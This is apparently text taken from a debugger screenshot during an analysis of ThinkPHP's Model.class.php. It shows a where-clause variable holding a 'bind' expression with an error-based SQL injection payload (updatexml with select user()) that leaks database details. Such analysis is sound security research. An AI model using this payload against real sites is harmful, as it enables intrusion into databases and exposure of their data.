 661 echo $options; $options: {where => [1], table => "test", model => "test"}[3]
662 return $options;
663 }
664 // 表达式过滤回调方法
665 protected function _options_filter(&$options) {}
666
667 /**
\Think › Model › _parseOptions()
php × Model.class.php × index.php × index.php ×
Variables
$fields = {array} [5]
$key = "id"
$options = {array} [3]
where = {array} [1]
id = {array} [2]
0 = "bind"
1 = "0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"